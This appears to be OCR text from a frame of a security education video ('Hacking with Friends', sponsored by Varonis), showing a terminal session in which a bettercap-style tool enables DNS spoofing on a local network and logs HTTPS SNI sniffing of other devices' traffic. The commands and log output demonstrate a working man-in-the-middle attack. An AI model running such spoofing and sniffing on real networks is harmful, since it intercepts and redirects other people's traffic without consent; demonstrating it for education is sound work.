 dns.spoof ... root@Mac... root@Mac... root@Mac... *wlan0 root@Mac... Download... boob
root@Macbook-Pro: ~
File Actions Edit View Help
root@Macbook-Pro: ~
192.168.1.0/24 > 192.168.1.104 » set dns.spoof.address 1.1.1.1
192.168.1.0/24 > 192.168.1.104 » dns.spoof on
192.168.1.0/24 > 192.168.1.104 » [03:31:55] [sys.log] [err] module dns.spoof is already running
192.168.1.0/24 > 192.168.1.104 » dns.spoof off
192.168.1.0/24 > 192.168.1.104 » dns.spoof on
[03:32:05] [sys.log] [inf] dns.spoof mydoogle.com -> 1.1.1.1
192.168.1.0/24 > 192.168.1.104 » [03:32:29] [net.sniff.https] sni 192.168.1.101 > https://api.audible.com
192.168.1.0/24 > 192.168.1.104 » [03:32:29] [net.sniff.https] sni 192.168.1.101 > https://api.audible.com
[03:32:30] [net.sniff.https] sni 192.168.1.101 > https://device-metrics-us.amazon.com
192.168.1.0/24 > 192.168.1.104 » [03:32:30] [net.sniff.https] sni 192.168.1.101 > https://device-metrics-us.amaz
on.com
[03:32:58] [net.sniff.https] sni 192.168.1.103 > https://connectivitycheck.gstatic.com
192.168.1.0/24 > 192.168.1.104 » [03:32:58] [net.sniff.https] sni 192.168.1.103 > https://connectivitycheck.gsta
tic.com
[03:32:59] [net.sniff.https] sni 192.168.1.103 > https://mobilenetworkscoring-pa.googleapis.com
192.168.1.0/24 > 192.168.1.104 » [03:32:59] [net.sniff.https] sni 192.168.1.103 > https://mobilenetworkscoring-p
a.googleapis.com
192.168.1.0/24 > 192.168.1.104 » [03:32:59] [net.sniff.https] sni 192.168.1.103 > https://app-measurement.com
192.168.1.0/24 > 192.168.1.104 » [03:32:59] [net.sniff.https] sni 192.168.1.103 > https://app-measurement.com
192.168.1.0/24 > 192.168.1.104 » [03:33:00] [net.sniff.https] sni 192.168.1.103 > https://incoming.telemetry.moz
illa.org
192.168.1.0/24 > 192.168.1.104 » [03:33:00] [net.sniff.https] sni 192.168.1.103 > https://incoming.telemetry.moz
illa.org
192.168.1.0/24 > 192.168.1.104 »
SECURITY
FWD
Hacking
with
Friends
Paranoids
Sponsored by VARONIS